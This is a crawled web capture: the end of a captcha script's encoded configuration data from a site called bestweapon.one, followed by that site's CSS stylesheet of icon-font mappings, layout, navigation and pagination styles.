XaH0bwqFxW8K7w6xiMihOwoTDn8OGw4tsR0XCpsKGH8OlwrzDhsK8w5TDj2LCsMOjQnnDrU/DnDPDiDFxccK2wqLCmjHCsnEfHDzDjixvw7rDqsOTJnonw6Z/[base64]/[base64]/wq99wq9gD8KNX33ChsO+IMKGVMOnGELCpsOMw4XCvcOHWE15w6fDsS0DWA/CiXnDmzZFw4rDti/[base64]/DkxR6NjxSK8KCasKGGMKLXU5QRMONwqbDqsOlw4APTMKxA8KSw5nDusKzAcO1w67DvFpTAMKea0o3fMK2wqYwSlHDpMKgwp5NX3V5wq9RXMOcwohDRcKuwqbDsyYcTHErw6EZwrsTDGQZYsO7dsK0KDrCncOJw5/Cg04IGMKvZgE2w5PDqsOsNMOlWMOZwp54wpHDrToowqk+QVrDoW8bw4YqE0TCksO+dTZ9Z1vDt8O/TCTCpzjDgRo+cixJwq3DkTvDmmB9woDDljkQwqwZwrEUVMOqwphFDlbDq8Klw41hHSItLcO7w4vDnnlPGCrDmkDCsMOtw7xsw5jDuGjClsOZVsKUw7TCssOgwqJ/[base64]/wrpyZn9Lw4rCksKfUkXDr8OOw6DCkm5TwrN7wpTCgFfDvsKGMcKew7HDrsKZw5TDjGLDh8OKwpdXNWjCiMKfwpvDnhJRw7JHekDDhD4xccOswpTCk39Qw7kpP3/DvMKzLn1+aXJcw5LCo8KwZk7DuQ9cwrMjw7PDicOATcKsMcKbw7oJw6FlH8KCwpnCj8KJSArCt3PDpSkrwqbCuC1VDcKKUyxNGHFAwp/DpcKaKXNxRDrCgsKQwqNtw7zCgcOlesO3RsKTw4rCiTNxNUPCsAcVwr8Uw4/DkcO3awV/[base64]/CrcKMwr9Kw7howq3Ctw7CoMO8wpFsw5Riw7JywodzPMKVEErDvMOMwqPDuMOIGMKMw7DDujMwWcOOSFzDqVdnX8KlBsOpw7t7RH5zwq0swqLCs8K+WXHDnsK3GsObHMOkw7TCjXVxc8OxwpZpEn/[base64]/[base64]/CgMKCw4sCwqjCvMKpJVg0wqhEKQh1wrBHIcOBwoRLUcOVwo/CsH5pwoHDjsKlw7Y8Sj9AJcOJex5JwrlsGsKkw5DCp8KIw4IZwpTDmTBmwrd/w4ZkaU1bOMOcVxrDgB3CncOIw4MMw55ow5gFfWlgG8K1OwXCp8KnbMKrIEBQcDLDk3tDwoTDj1N/CcKLw5hjwrVMw5ttwpZLemBAEsO/[base64]/CoRQwwqw/bwMeb2wnw4FywpVJw5R9OMKwT8Olw6LDoBp+J8OWw6bDksO5PW92w4PCvVjCtkvDqRTClMKfZBFmOMOeTMO0w78cw6XCj1PDl8Otwq/CjcKMw5seIUJ8XcOxBz3Co8OtCzYHw6pGwqTDo8KGwqLCnMOFwrTDpDF/w7DDocKYwp5lw6LDoBZxw6TDlcKaw49OwpMDD8KPBMOHw6HDlUZbbTU9wr7DjcKiwpXCmALDpxPDmzvCsHfCqzDDg3AKwrdVQDzCp8KDw47CqMKcwp5sMxjCv8K8w4/DkWlfecKMw67CmRBWwrpQKUMsw4QOJXXDolsSw7ESAHlRwqXChXQdwrZ1E8KSUzTDs2fCg8Oxw4LDjsKnW8KMwo8ywp3CgcKJwqtWFMOowrLCqMKLAsKWWT7DkcOUL0XDn25DP8KVwr/CvcOlVMKTQcODwpLCj2/DkBrDpjbCjCzCpMO5FBoNw6tsw4vDhMKSPW7CoFHCmScyw43CqMKKFMKzwoYBw6FTwqPCgcO0ecOXCl7CvMKQw5PDvy/[base64]/[base64]/CtFwCwpPChMO5dMKOwp/[base64]/[base64]/CrBTCp8K1CUYdPgfCpygDwo1CRH1zwrJHwrZlZkTDucKmw67Cl3R/W8KVJ8OmUcOBZh0bU8O9bcK9woAAwprCjBFhHirDpgYTOcKIAl1xKwt7FGMeWCTCuUfDoFLDuDwDwpAuw6ZaRcKKMgkoLsKMwqvCqcOtw53Drl8yw69AScOreMOGfljChFZ/[base64]/CtyM2w4M+w4TCjzfDuMKuw4/[base64]/[base64]/DhsOxFEHCt8O8XFYYccOzX8O3w60Ma0rDssKtwq/[base64]/CrCgWP8Ond8OfE8OSKD/Dmk7Dl8OGwrLCiMK1wqrCo8OSScKZwoVdT8K6w6s4wrnCi3k0woprw7TDribDrikNMcONFsOgDSYpwqMOaMOCMMO8b0BXVmzDhS3ClVPCkT/DpcO4L8O4w4/DuCtSwqciXsKqLBbCvcOsw7pEIXdUw74Fw6h/ccOowq06L3LCk2plwptrwpxnT1sQwr7ClcKWV2rClRHCqsKTccOhG8KTYlZkc8K9w7rCscKvw4tQbsK2w4xlFh8MegDDtcKFwq9kwqw9IcKww6QCU0dUBg3DjD9KwqTChMK1w4zCg1d/w781bxPCssKkK0FvwrLCjMKGSwBsPn7Dm8O1w5gOw4nDu8K+AGdCw4VCVsOifsKCbDzDshJAw75/w5zDh8K+KMOZZhgTw7zCmGx3w6PDjMO4wpzCrE0oZSvCoMO/[base64]/wpnDoVF8wq/[base64]/Cj2jCiWFaw6bDtSLCpsOMw57Dr0HDnsOmwoJQw7Uqw4Abw6szP3/CshnDs2o8w57DmhldHMKewpsVwrhcIsKWw4nCg8OOK8KTwrfDvy7CmhzCti/DnMKbCR8kwq1xRycbw6TDsmgsBw7ChMKYP8ONZnzDoMOdFMO1bMKhZWPDkAPCv8OVQ112fsO8bcOBwp/DkGHDoE5DwrTDlcO7WMO+w5XCh0LDl8OWwrjDl8KfI8KuwrTDvwZpwrBsKcK2w5LDhn4xQnPDnSdOw7HCncKDc8Olw4jDhMKmF8K9w7JyU8OrTMKbMcKsDGM/wow7wpBgwpFhwq/[base64]/[base64]/CrsKTYcKeAQcpaMKhwqFnMMO5wrsGY8OpwrV6UMODGsOIw45PAcKtB8O2wp/CrHB+w7QLVWvDm37CisOTwovDsDUcRjLCpMK/woscw5HDkMO5w5bDo2fCnj4fP0UPL8OBwr51SMONw7vCqcKFQsKPNsKiwooJw5/DllTChcK6bW9gBlXDqcOyOcKbwo/Dk8K/[base64]/w4zCoE5Yw5BAZcO2E8O2wprCp8K3wobClU0zwrJ1wq3CosOOwrzDij3DuMOYSsO2w7/[base64]/[base64]/Cq8ODwq0LFHbDiMO4wqjDq8OgQ0XCvAMpwovDoSYlw5TChi/[base64]/[base64]/Ch8OPwp1RwoLChsKkFcOhdAnCjsOKLlxMPRk9bMORBFEiw75ZVMOvw5DCiFBiAUrCnTfCoTImEcKvwqt0U1cxTTTCi8K7w5AaLcOoU8OqeTxkw7FJwr/CuyPCvcKEw7HDssK1w73DqQ8xwrXCn00Zwp/DjcKzRcKGw7LDocKeOmLCqcKZUsKdKMKDw7VZFsOEUGzDl8OaI23DicOewq/DuMOWasKWw5LDuAPCg8KBdcO+wrALH37DqMOKNcK+wo0kwrc6w7AnFcOoYUEsw4ltw7NZSsKcw6XDjGkCJsOwXxgewrLDh8O/wrQaw4sow6QPwpDDqsKETMO9TMOLwq5uwr/[base64]/w5rDjjxTw69/w7LDlBJlwqnDu0HDhcKtw6HDjMKcwqzCh8K4IMOWGcO1BMOhw5lTwpMzw6d1w7bCj8OSw4cxWcKeb3TCsQbCqxvDksKzwqfCpFHClMKobRNSKiHCsRPDosO8QcKWTXjCp8KcA203fsOmcn7ChMK/LcO9w4FQZW43wqTDt8Kjwp/DoRhgwpjDk8OIEMO7PsO1ewDDuHdaBiTDgkjCiwXDmwgbwrBsHMO0w7pFE8OoUMK3DsO6woxiHh/DgcOFw7ZyMsOwwoJiwq/DoRBZw57CvgQZQSBSUF7DksKyw5FMw7rDo8OXwqFsw6LDq0sjw58UZ8KLWsOdcsKvwoHCi8KpKhjCskYVwoQywqUYwroBw4lFPsOGw5nClGcvEcOpWEfDs8KXdHrDtl5VXE/DtibDkEjDr8ODwoVjwqxPPwfDriMrwqXCjsK6w75lfcKUeBDDvWPDgsO8w4M8KMOOw7tpdcOdwqbDuMKMw4HDucO3wqV0w401BsObw44Wwp/Cv2V1McOJwrPCjgJewp/Cv8O3IFZKwrFywpLChcKMwqxMfMKlw6hBwrzDv8OWV8KHI8Oiwo0VECHDuMOFw7dNCy3DrVPDsDkKw4zCg2ISwrXDgMOdKcK3UzYfwqHCvMK0G3fCvMKrKX7CkFLDqjnCtRAKR8O5I8KzfMKFw6FBw78uwqzDosKqw7LCpBrCjcO/wqMmw5nDnwDDhlxUPTQiGGTChMKCwpogIsOxwoBywqUIwppZYsK4w7DCh8K3bzB+GsOPwpMAw4nCjSceM8OrX1LChMO3K8KOJcOYw5URw6NPXcKFHMK3CMOrw7DDi8Kuw4HCk8OqIi/[base64]/Dh8KQe2jCsj0YGMOrw4Vfw7HCosKoKSbCrSAnMcKHKMKgFjQ9w6UrBcOTIcORcMOqwq9Vwox0QcOLw6w+O0xaw5F1dsKGwq1kw51Fw43ChUd2A8Okwp8qw5EMw6zCpsOKw5HCq8O4c8OEVBs7wrBlJ8OYw7/CtALCgcOywofCu8K3UzLDrAfDucO1ZsKbDW01ERM/[base64]/Vz/DmSQ5IsOfwrrDizPCjzdSBMKqU0DCoXLDh8O5asOhwq7Dh102B8O6O8Kpw71UwpnDuCvDghs6w4jDpMKKSMOHPcOsw5Nvwp5Ld8KGQw8kw50bMhvDmsKew6BJA8Odw5TDmExsccOxwq/DlMKcw7jDiHhNT8KdK8OawrIwGWIWw4E/wqPDiMK1wqIjCBDCix7CkcKjwpZGw68AwqzCrSRmX8O9eElcw4bDjAvDqMOww6hHw6LCpsO1KXdfZMKcwpzDu8K1YMOtw7F9w54yw5leacOZw6/CgMOJw7zCnMOywr8DDMOpb0fCliw0woI7w6dSAsKBKAZ8HArCusKhSAdNHWBhwrcywoHCpWbCg2x5wowlMsOLXMOTwpNWS8OlEWQqwrPCmMK0RcKhwqDDoz9xJMOVw6rCnMKsAzPDlsO/TcO8w6nDksKpBMO/WsOBwrTDknwew4YWwqjDs2lmUMKZUR5kw7TClBTCpsOWJcO0QsO5w5nCsMOVT8O3w7/[base64]/DkcObCQHCnRvCtcKKw5VFwqXDtMKiX8KFwoU5BExUwrLDlMKdRCA6OMOeYsKuPUzClMKHwq8gTMKhEzBWwqnCu8OMbcKAw5fDhlPDvGc0SHMHWAnCicKKwrfCkRxDfsOpQsOYw4TDh8O6IcOYw48hPMOpwpA1wqVhwqzCpcK7JMKkwpfDp8KfIcOCwpXDqcOYw4bCsG/[base64]/CQnDpcO4FRDDigHDnBh0wpdwfX3Dpgl2w4LDr1Q3wozCs8Kmw5LCjjXCg8KWw6NOw4fDksOnwpJgw5RMwrXChzTCp8OlYkArb8KbTTAaB8KLwq7CmMOGw4/CqMKxw4bCicKLez3DssOrwozCpsO7FXZwwoUjBVVVM8ORb8OlacKAw65zwqBDRjIww7DCmmJtwpxww5jDrw1Dw4vCk8OgwrjCgmRKLTlGWX3CpcOiCVk/[base64]/DhD7DgGrCmBRUw7PCswIMXMKnw61PcsKiPwEpAT5QKMOdwobDgsK+w4fChcKpfMKPQQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeofFggAAAAAOnZPt9DEVJ10zpJGmleL7uMnvvK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,448],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://bestweapon.one:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Du3d++2rQLxOxPboY2B+wuU5bR+ECL6jM5aPsGpnSjk\\u003d\x22,0,0,null,1,1764077098603,0,0,[32,38],null,[183],\x22RC-fqyv5lwl9uKt2g\x22,null,null,null,null,null,\x220dAFcWeA4QCqsJV0Flmq2RNTXyz2Hz0M6fWgQo1bPHhEnDWHKM87-G_6CZaWPnhf-_cDcQs6UffYoYxCe4r-65MvWKShgRL5UqqQ\x22,1764159898779]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bestweapon.one/css/styleb.css?320
body_size: 8607
content:
::-webkit-scrollbar { 
    width: 10px;
}
::-webkit-scrollbar-track  {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); 
    -webkit-border-radius: 10px;
    border-radius: 10px;
}
::-webkit-scrollbar-thumb  {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #DEE1E6; 
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); 
}
::-webkit-scrollbar-thumb:window-inactive {
    background: #62B1D0; 
}

@font-face {
  font-family: 'icomoon';
  src: url('fonts/icomoon.woff?eqf1rd') format('woff');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"], [class*=" icon-"] {
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-home:before {
  content: "\e900";
}
.icon-home2:before {
  content: "\e901";
}
.icon-home3:before {
  content: "\e902";
}
.icon-office:before {
  content: "\e903";
}
.icon-newspaper:before {
  content: "\e904";
}
.icon-pencil:before {
  content: "\e905";
}
.icon-envelope:before {
  content: "\e906";
}
.icon-cart:before {
  content: "\e907";
}
.icon-pencil1:before {
  content: "\e909";
}
.icon-star:before {
  content: "\e90a";
}
.icon-info1:before {
  content: "\e90b";
}
.icon-heart1:before {
  content: "\e90d";
}
.icon-gift:before {
  content: "\e90e";
}
.icon-alarm:before {
  content: "\e90f";
}
.icon-coffee:before {
  content: "\e910";
}
.icon-floppy:before {
  content: "\e911";
}
.icon-trophy1:before {
  content: "\e912";
}
.icon-add-solid:before {
  content: "\e913";
}
.icon-save-disk:before {
  content: "\e914";
}
.icon-tag:before {
  content: "\e915";
}
.icon-pacman:before {
  content: "\e916";
}
.icon-thumbs-down:before {
  content: "\e917";
}
.icon-thumbs-up:before {
  content: "\e918";
}
.icon-travel:before {
  content: "\e919";
}
.icon-trophy2:before {
  content: "\e91a";
}
.icon-folder-open:before {
  content: "\e930";
}
.icon-price-tags:before {
  content: "\e936";
}
.icon-coin-dollar:before {
  content: "\e93b";
}
.icon-address-book:before {
  content: "\e944";
}
.icon-envelop:before {
  content: "\e945";
}
.icon-bell:before {
  content: "\e951";
}
.icon-calendar:before {
  content: "\e953";
}
.icon-floppy-disk:before {
  content: "\e962";
}
.icon-database:before {
  content: "\e964";
}
.icon-undo:before {
  content: "\e965";
}
.icon-undo2:before {
  content: "\e967";
}
.icon-redo2:before {
  content: "\e968";
}
.icon-reply:before {
  content: "\e96a";
}
.icon-bubble:before {
  content: "\e96b";
}
.icon-bubbles2:before {
  content: "\e96d";
}
.icon-search:before {
  content: "\e986";
}
.icon-cog:before {
  content: "\e994";
}
.icon-stats-bars:before {
  content: "\e99c";
}
.icon-trophy:before {
  content: "\e99e";
}
.icon-fire:before {
  content: "\e9a9";
}
.icon-bin:before {
  content: "\e9ac";
}
.icon-briefcase:before {
  content: "\e9ae";
}
.icon-shield:before {
  content: "\e9b4";
}
.icon-clipboard:before {
  content: "\e9b8";
}
.icon-menu:before {
  content: "\e9bd";
}
.icon-eye-plus:before {
  content: "\e9cf";
}
.icon-star-empty:before {
  content: "\e9d7";
}
.icon-heart:before {
  content: "\e9da";
}
.icon-heart-broken:before {
  content: "\e9db";
}
.icon-warning:before {
  content: "\ea07";
}
.icon-info:before {
  content: "\ea0c";
}
.icon-enter:before {
  content: "\ea13";
}
.icon-loop2:before {
  content: "\ea2e";
}
.icon-star-full:before {
  content: "\1f31f";
}
.icon-tux:before {
  content: "\1f575";
}
.icon-eye:before {
  content: "\1f576";
}
.icon-bullhorn:before {
  content: "\1f5e9";
}
.icon-github:before {
  content: "\1f6e7";
}
.icon-images:before {
  content: "\e91b";
}
.icon-book:before {
  content: "\e91f";
}
.icon-pushpin:before {
  content: "\e946";
}
.icon-alarm1:before {
  content: "\e950";
}
.icon-display:before {
  content: "\e956";
}
.icon-mobile:before {
  content: "\e958";
}
.icon-user-tie:before {
  content: "\e976";
}
.icon-key2:before {
  content: "\e98e";
}
.icon-pie-chart:before {
  content: "\e99a";
}
.icon-stats-dots:before {
  content: "\e99b";
}
.icon-stats-bars2:before {
  content: "\e99d";
}
.icon-leaf:before {
  content: "\e9a4";
}
.icon-download2:before {
  content: "\e9c5";
}
.icon-star-half:before {
  content: "\e9d8";
}
.icon-question:before {
  content: "\ea09";
}
.icon-plus:before {
  content: "\ea0a";
}
.icon-minus:before {
  content: "\ea0b";
}
.icon-cancel-circle:before {
  content: "\ea0d";
}
.icon-checkmark:before {
  content: "\ea10";
}
.icon-arrow-right:before {
  content: "\ea34";
}
.icon-arrow-down:before {
  content: "\ea36";
}
.icon-sort-amount-desc:before {
  content: "\ea4d";
}
.icon-shift:before {
  content: "\ea4f";
}



body {font: 100%/1.5em Helvetica Neue, Helvetica, Roboto, Arial, sans-serif;font-size:16px;color: #e4e4e4;padding:0px;margin:0px;width:100%;background: #2e343a;}
img{max-width:100%;height:auto;}
.stats_logo {font-size:0.875em;line-height:1.5;}
h1, h2, h3, h4, h5 {padding: 0px;}
h1 {color: #ffd382;text-align: center;font: bold 1.3em georgia,sans-serif;}
h2 {color: #fff;font: bold 1.2em georgia,sans-serif;}
h3, h4, h5 {color: #fff;font: bold 1.1em georgia,sans-serif;}
.base_border{margin-left:auto;margin-right:auto;width:100%;box-sizing:border-box;}
.header_txt {width:100%;font-size:1em;border-top-left-radius:9px;border-top-right-radius:9px;height:40px;line-height:1.5;padding-left:7px;font-weight:500;border-spacing:0;color: #d0d0d0;background: #2a3035;}
.header_txt tr{display: block;}
.main_border {width:100%;padding:0;border-spacing:0;box-sizing:border-box;border-top: 1px solid #3c4650;}
.middle_border {border-spacing:0;vertical-align:top;box-sizing:border-box;padding-right:4px;}
.nav_panel {padding:0;border-spacing:0;width:100%;box-sizing:border-box;font: bold 1.4em georgia,sans-serif;}
.login_avatar {float:left;margin-bottom:0px; border-radius: 80px; box-shadow: 0 0 2px pink;}
.login_avatar:hover{box-shadow: 0 0 16px blue;}
/* #gradient:hover, .gradient:hover {background: #4a555d;} */
p {font-size:1em; color:#ceecf3; margin:15px;}
.left {margin:0;padding:0;border-right:0px dotted #B3B3B3;width:17%;vertical-align:top;box-sizing:border-box;min-width:190px;}
.right {margin:0;padding:0;border-left:0px dotted #B3B3B3;width:17%;min-width:170px;vertical-align:top;box-sizing:border-box;}
.center {vertical-align:top;text-align:center;}
.logo {margin-right:4px; float:left;}
.censor{margin-bottom:15px; float:right;}
hr {margin: 15;height: 1px;border: 0;background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));background-image: -ms-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));background-image: linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));}
.fright{float:right;margin:0;padding-left:9px;padding-bottom:-3px;padding-top:-3px;}
.q_img{margin-top:17px;}
.sortby{text-align:right;padding-right:8px;}
.fonttable{padding:0; width:100%;border-spacing:0;}
.w17 {width: 17%;padding-bottom: 8px;float: left;padding-top: 10px;}
.w22 {width: 20%;float: right;padding-top: 10px;}
.w61 {width: 61%;float: left;padding-top: 13px;}
.countcat{color:#209B3F;font-size:11px;}
.countcat_linked{color: #c58100;font-size:11px;}
.editrounded{-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;background-color:#F6F6F6;padding-left:5px;color:blue;}
.nav_title, .nav_title2, .nav_title3, .nav_title4 {margin-top: 6px;margin-left:2%;margin-right:5%;font-size:16px;font-weight:bold;text-align:center;color: #d87f0c;padding-bottom:4px;padding-top:3px;}
.nav_img{position: relative;top: 6px;}
.nav_text{font-weight:bold;font-size:1.125em;padding: 0px 0px 0px 3px;}
.nav_title4 {border-left: 4px solid orange;border-bottom:1px dashed orange;}
.footer {border-top: 1px solid #404e5d;padding-top:2px;background-color: #262c31;width: 100%;padding:0;border-spacing:0;margin: 20px 0px 0px 0px;min-height: 90px;}
.footertd1{width:33%;padding: 0px 0px 0px 63px;}
.footertd2, .footertd3 {width:33%;text-align:center;}
.nav_link {color: #a8bfd4;font-size: 15px;margin-top:6px;margin-bottom:6px;}
.nav_link:hover {color:#A8CEFF;text-decoration:none;}
.nav_link_checked{color: #c3b478;font-size: 0.9em;margin-top:6px;margin-bottom:6px;font-style:italic;}
.wm, .wmlbl{padding-left:5px;}
.wmbtn {padding:0 10px;height:21px;font-size:12px!important;border:1px solid #538ec1!important;background:#a4cef4!important;color:#fff;cursor: pointer;}
.wmbtn:hover{color:black;}
.wmlbl{font-size:14px;margin-bottom:1px;margin-top:2px;font-family: verdana;color:black;}
.post {border:1px solid #cccccc; width:95%;}
.post_name {font-size:16px; font-weight:bold; margin-top:-2px;margin-bottom:7px; margin-left:0px;}
.post_adds {font-size:11px; margin-top:4px; margin-bottom:4px; color: #424242;}
.post_add {margin-top:3px; margin-bottom:3px;}
div.post_add {margin-left: 12px;}
#storylist {padding-left:12px;}
.post_tags  {font-size:17px; margin-top:4px; margin-bottom:8px; font-style:italic;}
.post_stats  {font-size:1em; margin-top:4px; margin-bottom:8px; font-style:italic;}
.post_title {font-size:1em;color: #c3b478;}
.post_title:hover {text-decoration:underline;  color:#cebf87;}
.post_date  {font-size:11px; color:#424242; margin-top:7px; margin-bottom:7px;font-weight:bold;}
.post_view {font-size:11px;color:#666;margin-left:0px; padding-left:0px;}
.post_view2 {font-size:12px;color:#666;margin-left:15px; padding-left:0px;}
.post_category {margin:0px; padding-top:2px;padding-bottom:1px;font-weight:bold; font-size:15px;}
.post_category:hover a {color:navy;}
.rate_view {font-size:14px;color:#EF96E6;}
.comm_view {font-size:14px;color:#ef96e6;}
.count_view {font-size:14px;color: #d0d0d0;}
.post_add a:hover {
	color:#FFD382;
	text-decoration:underline;
}
div .maintext a:hover {color:#a8bfd4;}
div .advert a:hover {text-decoration:underline;color:#ef96e6;}
div .advert a {text-decoration:none;color:#ef96e6;}
.mini {margin-right :10px;margin-top :2px;-webkit-border-radius: 6px;float:left;}
.lit_img {float:right;padding:7px 0 0 0;}
.clearfix:after {content: '';display: table;width: 100%;clear:both;}
.preview_image {float : left;margin: -2px 5px -4px 15px;}
.post_title2 {font-size:1.2em;font-weight:bold;color: #a8ceff;text-align:center;margin-bottom:7px;margin-top:7px;}	
.post_comment {font-size:20px;font-weight:bold;color:#1E67D5;margin-top:9px;margin-left:2px;margin-bottom:15px;}	
#green, .green{color:#00F89B;}
#blue, .blue{color: #ffda85;}
#black, .black{color: #6eb6f5;}
#red, .red {color:red;}
#orange, .orange {color:orange;}
#pink, .pink {color:pink;}
#yellow, .yellow {color:yellow;}
.color1 {color:#DC0B7A;}
.recover_img {margin-left:-2px;}
.welcome {
	padding: 5px 5px 5px 5px;
    position: relative;
    margin-bottom: 2px;
    font-size: 0.9em;
    line-height: 1.4em;
    color: #afb6bd;
}
.welcome h2 {margin: 3px 0px 4px 1px;color:#8aabcc;font-style:italic;}
.welcome img {float:right; }
.welcome p {margin: 0px 0px 0px 4px;font-size:12px;text-align: justify;}
#welcomelink, .welcomelink {color: #e2dab9;font-size: 1em;}
.post_comment_add {font-size:11px;}	
.post_div {border-top :1px solid gray;border-bottom : 1px solid gray;margin : 15px;}
.post_div p{margin-left:0px;}
.nav_t {border-bottom:4px solid #119F3A;font-size:16px;padding-bottom:4px;background: #384148;}
.nav_t a{display: block;color: #a6b478;text-align:center;padding-bottom:4px;text-align:center;}
.nav_t a:hover{color:orange;text-decoration:none;padding-bottom:4px;}
.nav_t:hover {border-bottom:4px solid #000;padding-bottom:4px;}
.nav_radius_left{border-radius: 40px 0px 0px 10px;}
.nav_radius_right{border-radius: 0px 40px 10px 0px;}
.nav_a {display: block;border-bottom:4px solid #cc0000;background: #384148;padding-bottom:4px;text-align:center;font-size:16px;}
.nav_a a, .nav_a a:hover{color:red;display: block;padding-bottom:4px;}
.nav_a:hover {border-bottom:4px solid #cc0000;padding-bottom:4px;}
.maintext, .main2text, .main3text, .main3text, .mainatext, .mainbtext, .mainctext, .maindtext, .mainetext, .mainftext, .maingtext {text-align: justify;line-height: 1.3em;font-size:1em;word-wrap: break-word;
overflow-wrap: break-word;
word-break: break-word;}
A {text-decoration: none; color: #d0d0d0;font-size:0.9em;} 
A:hover {text-decoration: none;color: #d0d0d0;} 
.point {margin:2px 0px 2px 1px;border: 1px solid #24282b;padding: 2px 1px;background: #384148;border-radius: 3px;}
.point:hover{background: #3c4c59;box-shadow:0 1px 4px rgba(0, 0, 0, .3), -23px 0 20px -23px rgba(0, 0, 0, .8), 23px 0 20px -23px rgba(0, 0, 0, .8), 0 0 10px rgba(0, 0, 0, .1) inset;}
.comments {font-family:Verdana, Geneva, sans-serif;font-size:11px; color:#666666;}
.page_count{text-align:right;margin-right:20px;font-size:15px;font-weight:bold;}
.archive-pages li a:hover{color:blue;font-size:15px;}
.archive-pages a, .archive-pages a:visited{color:#444;}
.archive-pages li.selected{color:white;font-size:14px;padding:5px;width:25px;line-height:20px;background: rgb(53,121,214);background: -moz-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%, rgba(53,121,214,1) 91%, rgba(27,85,157,1) 100%);background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(53,121,214,1)), color-stop(91%,rgba(53,121,214,1)), color-stop(100%,rgba(27,85,157,1)));background: -webkit-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: -o-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: -ms-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: radial-gradient(ellipse at center,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3579d6', endColorstr='#1b559d',GradientType=1 );}
.archive-pages li.selected:hover{cursor:default;background: rgb(53,121,214);background: -moz-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%, rgba(53,121,214,1) 91%, rgba(27,85,157,1) 100%);background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(53,121,214,1)), color-stop(91%,rgba(53,121,214,1)), color-stop(100%,rgba(27,85,157,1)));background: -webkit-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: -o-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: -ms-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: radial-gradient(ellipse at center,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3579d6', endColorstr='#1b559d',GradientType=1 );}
.archive-pages li:hover{
background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(196,196,196,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(196,196,196,1)));background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(196,196,196,1) 100%);
background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(196,196,196,1) R4i100%);
background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(196,196,196,1) 100%);
background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(196,196,196,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#c4c4c4',GradientType=0 );}
.archive-pages li a{cursor:pointer;line-height:20px;display:block;padding:5px;float:left;width:25px;font-size:14px;}
.archive-pages{display:block;float:left;padding:5px 0px 10px 0px;margin:0px;font-size:0.8em;font-family: Helvetica, sans-serif;border:0px solid silver;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;}
.archive-pages ul{float:left;margin:0px;padding:0px;list-style:none;}
.archive-pages li{border: 1px solid #6a899e;float:left;font-weight:700;margin:0 2px;text-align:center;
border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;
background: -moz-linear-gradient(top,  rgba(157, 216, 255) 0%, rgba(214,214,214,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(157, 216, 255)), color-stop(100%,rgba(214,214,214,1)));
background: -webkit-linear-gradient(top,  rgba(157, 216, 255) 0%,rgba(214,214,214,1) 100%);
background: -o-linear-gradient(top,  rgba(157, 216, 255) 0%,rgba(214,214,214,1) 100%);
background: -ms-linear-gradient(top,  rgba(157, 216, 255) 0%,rgba(214,214,214,1) 100%);
background: linear-gradient(to bottom,  rgb(157, 216, 255) 0%,rgba(214,214,214,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#d6d6d6',GradientType=0 );}
